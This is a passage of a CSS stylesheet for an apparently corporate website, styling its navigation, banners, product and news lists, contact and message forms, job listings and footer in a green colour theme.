	background: url(../images/huidaodingbu.png) center center no-repeat#23ac38;
	background-size: 18px auto;
	cursor: pointer;
}

.kf-side {
	padding: 18px 10px 10px;
	background: #23ac38;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	left: -34px;
	cursor: pointer;
}

.kf-side b {
	display: block;
	color: #fff;
	line-height: 18px;
	font-size: 14px;
	font-weight: 400;
}

.kf-side span.arrow {
	width: 12px;
	height: 12px;
	background: url(../images/jt-1.png) no-repeat;
	-ms-background-size: auto 12px;
	background-size: auto 12px;
	display: block;
	margin-top: 10px;
}

.kf-side span.on {
	background: url(../images/jt-2.png) no-repeat;
	-ms-background-size: auto 12px;
	background-size: auto 12px;
}

#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}

.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .6);
	z-index: 1001;
}

#message .m-content {
	margin-top: 8%;
}

#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0, 0, 0, .3);
}

.m-message {
	width: 494px;
	margin: 48px auto 0;
}

.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}

.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}

.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;
	margin-right: 30px;
	display: inline-block;
}

.m-message label input.inp,
.m-message label textarea,
.m-message label.code input {
	width: 73%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.m-message label input:focus,
.m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(247, 150, 0, .6);
}

.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}

.m-message label.code {
	line-height: 34px;
}

.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}

.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}

.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}

.btn {
	display: block;
	width: 90px;
	height: 32px;
	line-height: 32px;
	padding-left: 15px;
	background-color: #23ac38;
	color: #fff;
	margin-top: 10px;
}

.btn:hover {
	background-color: #444;
	color: white;
}

.btn span {
	display: block;
	padding-left: 15px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/btn-r.png);
}

.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}

.btn-1 {
	padding-left: 100px;
}

.btn-1 input.focus {
	background: #23ac38;
	color: #fff;
}

.btn-1 input.focus:hover {
	background: #444;
}

.btn-1 input:hover {
	background: #ccc;
}

.header {
	margin-bottom: -56px;
	position: relative;
	z-index: 2;
}

.header .logo {
	float: left;
	font-size: 0;
	height: 34px;
	line-height: 34px;
	text-align: left;
	padding: 30px 0;
}

.header .tel {
	float: right;
	background: url(../images/tel.png) no-repeat 0 center;
	padding-left: 55px;
	margin-top: 23px;
}

.header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
}

.header .text {
	float: left;
	font-size: 24px;
	margin: 30px 0 30px 30px;
	padding: 0 0 0 30px;
	border-left: 1px solid #ddd;
	line-height: 34px;
}

.header .nav {
	font-size: 0;
	color: #fff;
}

.header .nav .container {
	position: relative;
}

.header .nav .container:after {
	width: 500%;
	background: rgba(54, 62, 69, 0.7);
	-webkit-transform: skewX(32deg);
	transform: skewX(32deg);
	position: absolute;
	left: 20px;
	top: 0;
	content: "";
	height: 100%;
}

.header .nav ul {
	position: relative;
	z-index: 1;
}

.header .nav li {
	display: inline-block;
	vertical-align: middle;
}

.header .nav li a {
	display: block;
	font-size: 15px;
	line-height: 56px;
	padding: 0 25px;
	color: #fff;
	position: relative;
}

.header .nav li a:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	background: #23ac38;
	-webkit-transform: skewX(32deg);
	transform: skewX(32deg);
	width: 0;
}

.header .nav li .arr {
	float: right;
	height: 40px;
	width: 40px;
	position: relative;
	display: none;
	z-index: 1;
}

.header .nav li .arr:after {
	content: '';
	border-top: 2px solid #ccc;
	border-left: 2px solid #ccc;
	box-sizing: content-box;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
	right: 15px;
}

.header .nav li.dropdown {
	position: relative;
}

.header .nav .dropdown-box {
	position: absolute;
	left: 17px;
	min-width: 100%;
	top: 100%;
	display: none;
	z-index: 10;
	text-align: center;
	background: rgba(54, 62, 69, 0.7);
}

.header .nav .dropdown-box p {
	margin: 0;
}

.header .nav .dropdown-box a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0 10px;
	font-size: 14px;
	line-height: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.header .nav .dropdown-box a:after {
	display: none;
}

.header .nav .dropdown-box a:hover {
	background-color: #23ac38;
}

.header .nav li.active a:after,
.header .nav li.open a:after,
.header .nav li a:hover:after {
	width: 100%;
}

.header .nav li.open .dropdown-box {
	display: block;
}

.menu-btn {
	display: none;
	padding: 6px 0;
	float: right;
	margin-left: 15px;
}

.menu-btn:before,
.menu-btn:after,
.menu-btn span {
	display: block;
	height: 2px;
	background-color: #000;
	content: '';
}

.menu-btn:before {
	width: 24px;
}

.menu-btn:after {
	width: 18px;
	margin-left: 6px;
}

.menu-btn span {
	width: 12px;
	margin: 6px 0 6px 12px;
}

.banner .swiper-slide {
	background: no-repeat center / cover;
	height: 560px;
}

.banner .swiper-slide img {
	display: block;
	width: 100%;
	height: auto;
}

.web-link {
	padding: 20px 0;
}

.web-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #23ac38;
	padding-bottom: 15px;
}

.web-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}

.web-link ul {
	margin-left: -20px;
}

.web-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}

.section {
	padding: 100px 0;
}

.section-title {
	margin-bottom: 40px;
	font-size: 24px;
	font-weight: bold;
	line-height: 1;
}

.section-title small {
	display: block;
	font-size: 42px;
	text-transform: uppercase;
}

.section-title strong {
	display: block;
	position: relative;
	color: #23ac38;
	font-size: 30px;
	margin-top: 10px;
}

.section-title strong:after {
	position: absolute;
	right: 0;
	top: 50%;
	height: 1px;
	width: 86%;
	content: "";
	background: #e5e5e5;
}

.section-title-more .more-big {
	float: right;
	margin-top: -77px;
}

.section-title-1 {
	text-align: center;
	font-size: 0;
	margin-bottom: 40px;
}

.section-title-1 strong {
	display: block;
	font-size: 30px;
	text-transform: uppercase;
}

.section-title-1 h4 {
	margin: 0;
	display: inline-block;
	vertical-align: middle;
	font-size: 24px;
	position: relative;
	padding: 0 42px;
	color: #23ac38;
}

.section-title-1 h4:after,
.section-title-1 h4:before {
	position: absolute;
	content: '';
	height: 1px;
	width: 22px;
	top: 50%;
	background-color: #23ac38;
}

.section-title-1 h4:after {
	right: 0;
}

.section-title-1 h4:before {
	left: 0;
}

.section-sub {
	padding: 60px 0;
}

.in-prd-menu {
	margin-top: -77px;
	position: relative;
	z-index: 1;
	margin-bottom: 40px;
}

.in-prd-menu .hform {
	float: right;
	position: relative;
	margin-left: 10px;
}

.in-prd-menu .hform input {
	display: block;
	padding: 11px 58px 11px 15px;
	font-size: 14px;
	border: 1px solid #ddd;
	background-color: #fff;
	width: 150px;
}

.in-prd-menu .hform button {
	position: absolute;
	right: 0;
	top: 0;
	height: 44px;
	width: 44px;
	border: 0;
	padding: 0;
	cursor: pointer;
	background: url(../images/901_top9.png) center no-repeat #23ac38;
}

.in-prd-menu ul {
	float: right;
	margin: -10px 0 0 -10px;
}

.in-prd-menu li {
	float: left;
}

.in-prd-menu li a {
	display: block;
	line-height: 44px;
	font-size: 16px;
	padding: 0 16px;
	background-color: #363e45;
	color: #fff;
	margin: 10px 0 0 10px;
}

.in-prd-menu li.active a {
	background-color: #23ac38;
}

.list-1 {
	margin: -50px 0 0 -20px;
	padding-bottom: 28px;
}

.list-1 li {
	float: left;
	width: 33.333333%;
}

.list-1 li a {
	display: block;
	padding: 20px 20px 50px;
	background-color: #f0f0f0;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	margin: 50px 0 0 20px;
	position: relative;
}

.list-1 li .img-cover {
	padding-top: 66%;
}

.list-1 li .text {
	line-height: 40px;
	font-size: 18px;
	margin-top: 15px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}

.list-1 li .desc {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	color: #888;
}

.list-1 li .more {
	;
	border: 4px solid #f0f0f0;
	background: #ffffff;
	line-height: 48px;
	width: 48px;
	height: 48px;
	text-align: center;
	color: #b3b3b3;
	font-size: 12px;
	border-radius: 50%;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	position: absolute;
	left: 50%;
	bottom: -28px;
	margin-left: -28px;
}

.list-1 li a:hover {
	background-color: #4CAF50;
	color: #fff;
}

.list-1 li a:hover .img-cover span {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.list-1 li a:hover .more {
	background-color: #23ac38;
	color: #fff;
	border-color: #23ac38;
}

.list-1-1 .img-cover {
	margin: -20px -20px 0 -20px;
}

.bg1 {
	background: url(../images/902_ys_bg.jpg) no-repeat center / cover #23ac38;
	color: #fff;
}

.bg1 .section-title strong {
	color: #fff;
}

.in-adv {
	margin: -20px 0 0 -20px;
}

.in-adv li {
	float: left;
	width: 33.333333%;
}

.in-adv li a {
	display: block;
	margin: 20px 0 0 20px;
	background: rgb(19 175 54 / 50%);
	padding: 30px;
	overflow: hidden;
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.in-adv li .img-center {
	float: left;
	width: 92px;
	line-height: 92px;
	height: 92px;
	border-radius: 50%;
	background-color: rgba(255, 255, 255, 0.1);
}

.in-adv li .text {
	margin-left: 116px;
}

.in-adv li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 20px;
	line-height: 1.8;
}

.in-adv li .text p {
	margin: 10px 0 0;
}

.in-adv li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
	background-color: rgb(25 146 16 / 90%);
}

.list-2 {
	margin: -20px 0 0 -20px;
}

.list-2 li {
	float: left;
	width: 33.333333%;
}

.list-2 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.list-2 li .img-cover {
	padding-top: 66%;
}

.list-2 li .more {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgb(73 146 16 / 70%);
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: scale(0);
	transform: scale(0);
}

.list-2 li .more i {
	text-transform: uppercase;
	position: absolute;
	left: 50%;
	top: 50%;
	font-style: normal;
	border: 1px solid #fff;
	width: 54px;
	line-height: 54px;
	border-radius: 50%;
	text-align: center;
	margin: -28px 0 0 -28px;
}

.list-2 li .text {
	line-height: 68px;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 0 15px;
}

.list-2 li a:hover {
	background-color: #23ac38;
	color: #fff;
}

.list-2 li a:hover .more {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.list-2-1 li a {
	background-color: #f0f0f0;
}

.in-about {
	margin: 0;
}

.in-about dt {
	float: left;
	position: relative;
	width: 556px;
	margin: 0 0 40px 40px;
}

.in-about dt:before {
	content: '';
	position: absolute;
	left: -40px;
	bottom: -40px;
	width: 80%;
	height: 100%;
	background-color: #23ac38;
}

.in-about dt img {
	position: relative;
	z-index: 1;
}

.in-about dd {
	margin-left: 570px;
	background-color: #fff;
	box-shadow: 0 1px 18px 1px rgba(54, 62, 69, 0.6);
	margin-top: 40px;
	padding: 60px 80px;
	height: 320px;
}

.in-about dd h4 {
	margin: 0;
	font-size: 24px;
}

.in-about dd p {
	font-size: 16px;
	line-height: 36px;
	color: #666;
	margin: 25px 0 0;
	text-align: justify;
}

.in-about dd .more-big {
	margin-top: 40px;
}

.list-3 {
	margin: -20px 0 0 -20px;
}

.list-3 li {
	float: left;
	width: 50%;
}

.list-3 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	padding: 20px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	overflow: hidden;
	position: relative;
}

.list-3 li a:after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	width: 85px;
	height: 0;
	border-bottom: 125px solid #dfdfdf;
	border-right: 78px solid transparent;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.list-3 li .date {
	float: left;
	width: 115px;
	position: relative;
	z-index: 1;
	line-height: 1;
	padding: 5px 0;
	color: #fff;
}

.list-3 li .date small {
	display: block;
	font-size: 16px;
}

.list-3 li .date strong {
	display: block;
	font-size: 48px;
	margin-top: 10px;
}

.list-3 li .text {
	margin-left: 140px;
}

.list-3 li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.list-3 li .text p {
	margin: 10px 0 0;
	color: #666;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	line-height: 1.8;
	height: 50px;
	overflow: hidden;
}

.list-3 li a:hover {
	background-color: #3a4249;
	color: #fff;
}

.list-3 li a:hover:after {
	border-bottom-color: #23ac38;
}

.list-3 li a:hover .text p {
	color: #fff;
}

.footer-fix {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	background-color: #fff;
	z-index: 10;
	display: none;
}

.footer-fix li {
	float: left;
	width: 25%;
}

.footer-fix li a {
	display: block;
	text-align: center;
	padding: 7px 0;
	font-size: 12px;
	line-height: 1;
}

.footer-fix li i {
	display: block;
	height: 20px;
	background: no-repeat center;
	background-size: contain;
	margin-bottom: 4px;
}

.footer-fix li i.i1 {
	background-image: url(../images/f_01.png);
}

.footer-fix li i.i2 {
	background-image: url(../images/f_02.png);
}

.footer-fix li i.i3 {
	background-image: url(../images/f_03.png);
}

.footer-fix li i.i4 {
	background-image: url(../images/f_04.png);
}

.footer {
	background-color: #272c31;
	padding-top: 60px;
	color: #bdbebf;
}

.footer .pp {
	display: none;
}

.footer a {
	color: #bdbebf;
}

.footer a:hover {
	color: #fff;
}

.footer dl {
	float: left;
	margin: 0 20px 0 0;
	width: 140px;
}

.footer dt {
	margin-bottom: 15px;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.footer dt:after {
	display: block;
	content: '';
	height: 1px;
	width: 20px;
	background-color: #52565a;
	margin-top: 10px;
}

.footer dd {
	margin: 0;
}

.footer dd li {
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.footer-contact {
	float: right;
	width: 220px;
}

.footer-contact .tel {
	font-size: 24px;
	color: #fff;
	line-height: 1.1;
	background: url(../images/907_tel_1.png) no-repeat 0 0;
	padding-left: 40px;
}

.footer-contact .tel small {
	font-size: 16px;
}

.footer-contact .code {
	margin: 20px 0 0 40px;
}

.footer-contact .code .img-center {
	float: left;
	width: 100px;
}

.footer-contact .code .text {
	float: right;
	border-top: 1px solid #52565a;
	border-bottom: 1px solid #52565a;
	line-height: 28px;
	padding: 20px 0;
	-webkit-writing-mode: vertical-rl;
	-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	-webkit-writing-mode: tb-rl;
	-ms-writing-mode: tb-rl;
	writing-mode: tb-rl;
	letter-spacing: 4px;
}

.footer-copy {
	background-color: #23ac38;
	color: #fff;
	margin-top: 50px;
	padding: 15px 0;
	text-align: center;
}

.footer-copy p {
	margin: 5px 0;
}

.footer-copy a {
	color: #fff;
}

.banner-sub {
	height: 330px;
	background: no-repeat center / cover;
}

.ct2-sd {
	float: left;
	width: 250px;
}

.ct2-mn {
	float: right;
	width: 900px;
}

.panel-sd {
	margin-bottom: 20px;
	background-color: #f6f6f6;
}

.panel-sd:last-child {
	margin-bottom: 0;
}

.panel-sd .tit {
	text-align: center;
	color: #fff;
	font-size: 28px;
	background: url(../images/914_cp_bg1.png) no-repeat #23ac38;
	padding: 35px 0;
	border-radius: 0 30px 0 0;
}

.panel-sd .tit span {
	display: block;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
}

.lanmu {
	background-color: #363e45;
}

.lanmu li {
	border-bottom: 1px solid #fff;
}

.lanmu li:last-child {
	border-bottom: 0;
}

.lanmu li>a {
	display: block;
	line-height: 60px;
	padding: 0 0 0 25px;
	color: #fff;
	font-size: 18px;
}

.lanmu li .arr {
	float: right;
	height: 60px;
	width: 40px;
	position: relative;
	cursor: pointer;
}

.lanmu li .arr:after {
	content: '';
	border-top: 2px solid #fff;
	border-left: 2px solid #fff;
	box-sizing: content-box;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
	right: 15px;
}

.lanmu-box {
	display: none;
}

.lanmu-box p {
	margin: 0;
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	padding-left: 15px;
}

.lanmu-box p a {
	padding: 0 25px;
	display: block;
	line-height: 45px;
	color: #fff;
}

.lanmu li>a:hover,
.lanmu li.active>a,
.lanmu p.active>a
{
	background-color: #23ac38;
}

.lanmu li.open .lanmu-box {
	display: block;
}

.lanmu li.open .arr:after {
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}

.pages {
	margin: 30px 0 0;
	text-align: center;
	font-size: 0;
}

.pages a {
	display: inline-block;
	font-size: 14px;
	line-height: 35px;
	padding: 0 14px;
	margin: 5px;
	background-color: #f5f5f5;
	border-radius: 3px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.pages a:hover,
.pages a.active {
	background-color: #23ac38;
	color: #fff;
}

.nav-sub {
	text-align: center;
	font-size: 0;
	margin: -20px 0 40px -20px;
}

.nav-sub li {
	display: inline-block;
	vertical-align: middle;
}

.nav-sub li a {
	display: block;
	line-height: 48px;
	padding: 0 40px;
	background-color: #363e45;
	color: #fff;
	font-size: 16px;
	margin: 20px 0 0 20px;
}

.nav-sub li a:hover,
.nav-sub li.active a {
	background-color: #23ac38;
}

.list-4 li a {
	display: block;
	border-bottom: 1px solid #e5e5e5;
	padding: 30px 0;
	overflow: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.list-4 li .img-center {
	float: left;
	width: 250px;
}

.list-4 li .text {
	margin: 0 0 0 290px;
	position: relative;
	padding-right: 180px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-4 li .al {
	margin: 0 0 0 0px;
}
.list-4 li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 20px;
	position: relative;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	padding-top: 23px;
}

.list-4 li .text p {
	line-height: 2;
	height: 52px;
	overflow: hidden;
	margin: 10px 0 0;
	color: #999;
}

.list-4 li .date {
	position: absolute;
	right: 30px;
	top: 0;
}

.list-4 li .date span {
	display: block;
	font-family: Impact;
	color: #ccc;
	font-size: 22px;
	margin-bottom: 20px;
}

.list-4 li .date i {
	border-left: 1px solid #e5e5e5;
	text-align: right;
	line-height: 20px;
	font-size: 0;
	display: block;
}

.list-4 li .date i:before {
	content: '→';
	color: #999;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	vertical-align: middle;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	font-size: 20px;
	display: block;
	text-align: center;
}

.list-4 li a:hover {
	padding-left: 30px;
}

.list-4 li a:hover .text {
	padding-right: 150px;
}

.list-4 li a:hover .date i:before {
	-webkit-transform: translateX(10px);
	transform: translateX(10px);
}

.about-1 {
	color: #666;
	line-height: 1.8;
	font-size: 16px;
	text-align: justify;
}

.about-1 p {
	margin: 0;
}

.about-1 h4 {
	font-size: 18px;
	margin: 0;
}

.about-2 {
	position: relative;
	padding: 0 80px;
}

.about-2 .date {
	background: url(../images/911_lc.png) no-repeat center / contain;
	height: 82px;
	line-height: 72px;
	color: #fff;
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.about-2 i {
	display: block;
	position: relative;
	margin: 20px 0;
}

.about-2 i:after {
	width: 14px;
	height: 14px;
	background-color: #fff;
	border: 1px solid #23ac38;
	border-radius: 50%;
	content: '';
	display: block;
	margin: 0 auto;
	position: relative;
	z-index: 1;
}

.about-2 i:before {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	border-bottom: 1px dashed #999;
	content: '';
}

.about-2 .text {
	background-color: #fff;
	margin: 0 15px;
	padding: 20px;
	line-height: 1.8;
	text-align: justify;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.about-2 .swiper-slide:hover .date {
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
}

.about-2 .swiper-slide:hover .text {
	background-color: #23ac38;
	color: #fff;
}

.about-2 .swiper-button-prev,
.about-2 .swiper-button-next {
	background-color: #c3c3c3;
	background-size: 10px auto;
	width: 24px;
	height: 54px;
	border-radius: 20px;
	outline: none;
	margin: 0;
	top: 82px;
}

.about-2 .swiper-button-prev:hover,
.about-2 .swiper-button-next:hover {
	background-color: #23ac38;
}

.about-2 .swiper-pagination {
	position: static;
	margin-top: 15px;
	text-align: center;
	font-size: 0;
	display: none;
}

.about-2 .swiper-pagination-bullet {
	margin: 0 5px;
}

.about-3 {
	margin: -20px 0 0 -20px;
}

.about-3 li {
	float: left;
	width: 25%;
}

.about-3 li a {
	display: block;
	margin: 20px 0 0 20px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.about-3 li .text {
	text-align: center;
	margin-top: 15px;
}

.about-3 li .text h4 {
	margin: 0;
	font-size: 20px;
}

.about-3 li .text p {
	color: #666;
	margin: 10px 0 0;
}

.about-3 li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}

.contact-left {
	float: left;
	width: 560px;
}

.contact-left .map {
	height: 300px;
	margin-bottom: 30px;
}

.contact-right {
	float: right;
	width: 570px;
}

.contact-right .item {
	margin-bottom: 40px;
}

.contact-right .item:last-child {
	margin-bottom: 0;
}

.contact-right .item .ewm {
	float: right;
	position: relative;
	margin-top: 4px;
}

.contact-right .item .ewm a {
	display: block;
	border-radius: 20px;
	line-height: 26px;
	color: #888;
	background: url(../images/925_cont1.png) no-repeat 80px center #e9e9e9;
	padding: 0 40px 0 15px;
}

.contact-right .item .ewm .img-center {
	position: absolute;
	right: 100%;
	border: 3px solid #23ac38;
	width: 100px;
	top: -30px;
	margin-right: 10px;
	display: none;
}

.contact-right .item .ewm .img-center:before,
.contact-right .item .ewm .img-center:after {
	content: '';
	position: absolute;
}

.contact-right .item .ewm .img-center:before {
	width: 7px;
	height: 7px;
	border-radius: 50%;
	border: 1px solid #23ac38;
	position: absolute;
	top: 36px;
	right: -26px;
}

.contact-right .item .ewm .img-center:after {
	width: 14px;
	height: 1px;
	background: #23ac38;
	position: absolute;
	top: 40px;
	right: -17px;
}

.contact-right .item .ewm:hover a {
	color: #23ac38;
}

.contact-right .item .ewm:hover .img-center {
	display: block;
}

.contact-right .item h4 {
	margin: 0;
	font-size: 24px;
}

.contact-right .item .text {
	color: #666;
	border-left: 3px solid #23ac38;
	margin-top: 24px;
	padding-left: 20px;
	line-height: 2;
}

.contact-right .item .text h5 {
	color: #C01;
	margin: 0;
	font-size: 16px;
}

.contact-right .item .text p {
	margin: 0;
}

.msg {
	background-color: #f2f2f2;
	padding: 40px;
}

.msg h4 {
	margin: 0;
	font-size: 24px;
	color: #23ac38;
	font-weight: normal;
}

.msg .tips {
	color: #666;
	font-size: 16px;
	margin-top: 10px;
}

.msg form {
	overflow: hidden;
	display: block;
	margin: 10px 0 0 -10px;
}

.msg .form-group {
	float: left;
	margin: 10px 0 0 10px;
	width: 235px;
	background-color: #fff;
	overflow: hidden;
}

.msg .form-label {
	float: left;
	line-height: 30px;
	width: 80px;
	padding: 10px 0 10px 10px;
}

.msg .form-label span {
	color: red;
}

.msg .form-content {
	margin-left: 90px;
	padding: 10px 10px 10px 0;
	font-size: 0;
}

.msg .form-control {
	border: 0;
	background-color: transparent;
	padding: 0;
	line-height: 30px;
	height: 30px;
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}
.msg .con {
	height: 90px;
}
.msg .form-radio {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	width: 100%;
	line-height: 30px;
	margin-right: 10px;
}

.msg .form-radio input {
	margin-right: 8px;
}

.msg .form-submit {
	display: block;
	width: 100%;
	background: #23ac38;
	color: #fff;
	border: 0;
	padding: 0;
	cursor: pointer;
	outline: none;
	height: 54px;
	font-size: 18px;
}

.msg .form-group.full {
	width: 725px;
}

.msg .form-group.yzm .form-control {
	width: 70px;
}

.msg .form-group.yzm .yzm-pic {
	display: inline-block;
	vertical-align: middle;
	width: 65px;
	height: 30px;
}

.message-left {
	float: left;
	width: 560px;
	color: #666;
	font-size: 16px;
	line-height: 1.8;
}

.message-left h4 {
	margin: 0 0 45px;
	font-size: 36px;
	font-weight: normal;
	color: #333;
}

.message-left p {
	margin: 0;
}

.message-right {
	float: right;
	width: 560px;
}
.message-con {
	margin: 0 auto;
	width: 805px;
}

.jobs {}

.jobs .item {
	border-top: 1px solid #e3e3e3;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.jobs .item .tit {
	padding: 25px 105px 25px 20px;
	position: relative;
}

.jobs .item .tit:after {
	position: absolute;
	content: '→';
	right: 40px;
	top: 25px;
	width: 65px;
	line-height: 57px;
	border-left: 1px solid #dddddd;
	font-size: 34px;
	font-weight: lighter;
	text-align: right;
	color: #dddddd;
}

.jobs .item .tit h4 {
	margin: 0;
	font-size: 18px;
}

.jobs .item .tit p {
	font-size: 0;
	margin: 10px 0 0;
}

.jobs .item .tit p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 70px;
	font-size: 16px;
	color: #666;
}

.jobs .item .con {
	padding: 25px 20px 45px 20px;
	font-size: 16px;
	line-height: 1.8;
	color: #666;
	display: none;
}

.jobs .item.open {
	background-color: #f0f0f0;
}

.news-left {
	float: left;
	width: 800px;
}

.news-title {
	border-bottom: 1px dashed #ccc;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.news-title h1 {
	margin: 0;
	font-size: 30px;
	font-weight: normal;
}

.news-title p {
	margin: 10px 0 0;
	font-size: 0;
}

.news-title p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
	font-size: 14px;
	color: #999;
	background: no-repeat 0 center;
	padding-left: 25px;
}

.news-title p span.i1 {
	background-image: url(../images/920_newscon1.png);
}

.news-title p span.i2 {
	background-image: url(../images/920_newscon2.png);
}

.news-title p span.i3 {
	background-image: url(../images/920_newscon3.png);
}

.news-content {
	line-height: 1.8;
	margin-bottom: 30px;
}

.news-content img {
	max-width: 100% !important;
	width: auto !important;
	height: auto !important;
}

.news-exp {
	border-top: 1px dashed #ccc;
	padding-top: 20px;
	overflow: hidden;
}

.news-exp a {
	float: left;
	width: 50%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.news-exp a:last-child {
	text-align: right;
}

.news-panel {
	margin-top: 40px;
}

.news-panel .tit {
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
}

.news-panel .tit .fh {
	float: right;
	color: #999;
	font-size: 16px;
	padding-left: 25px;
	background: url(../images/920_fh.png) no-repeat 0 center;
}

.news-panel .tit .fh:hover {
	color: #23ac38;
}

.news-panel .tit span {
	display: inline-block;
	font-size: 24px;
	border-bottom: 2px solid #23ac38;
	color: #23ac38;
	margin-bottom: -1px;
	padding-bottom: 15px;
	line-height: 1;
}

.list-5 {
	margin-left: -20px;
	margin-top: -15px;
}

.list-5 li {
	float: left;
	width: 50%;
}

.list-5 li a {
	display: block;
	margin-left: 20px;
	padding-bottom: 15px;
	margin-top: 15px;
	border-bottom: 1px dotted #ccc;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

